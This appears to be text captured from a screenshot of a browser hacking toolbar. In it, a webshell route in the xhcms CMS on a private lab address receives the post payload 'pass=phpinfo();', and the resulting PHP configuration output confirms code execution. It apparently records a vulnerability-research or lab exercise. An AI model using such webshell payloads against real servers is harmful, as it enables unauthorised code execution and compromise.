 192.168.47.132/xhcms/index.php?r=webshell
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.47.132/xhcms/index.php?r=webshell
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
pass=phpinfo();
PHP Version 5.6.40
php
System
Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
Build Date
Feb 11 2019 09:51:52
Configure Command
'./configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-path=/opt
/lampp/etc' '--with-mysql=mysqlnd' '--enable-inline-optimization' '--disable-debug' '--enable-bcmath'
'--enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf' '--enable-magic-quotes'
'--enable-shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--with-
gdbm=/opt/lampp' '--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt/lampp' '--with-freetype-dir=/opt
/lampp' '--with-zlib=yes' '--with-zlib-dir=/opt/lampp' '--with-openssl=/opt/lampp' '--with-xsl=/opt
/lampp' '--with-ldap=/opt/lampp' '--with-gd' '--with-imap=/bitnami/xamppunixinstaller56stack-linux-
x64/src/imap-2007e' '--with-imap-ssl' '--with-gettext=/opt/lampp' '--with-mssql=shared,/opt/lampp'
'--with-pdo-dblib=shared,/opt/lampp' '--with-sybase-ct=/opt/lampp' '--with-mysql-sock=/opt/lampp
/var/mysql/mysql.sock' '--with-oci8=shared,instantclient,/opt/lampp/lib/instantclient' '--with-
mcrypt=/opt/lampp' '--with-mhash=/opt/lampp' '--enable-sockets' '--enable-mbstring=all' '--with-
curl=/opt/lampp' '--enable-mbregex' '--enable-zend-multibyte' '--enable-exif' '--with-bz2=/opt/lampp'
'--with-sqlite=shared,/opt/lampp' '--with-sqlite3=/opt/lampp' '--with-libxml-dir=/opt/lampp'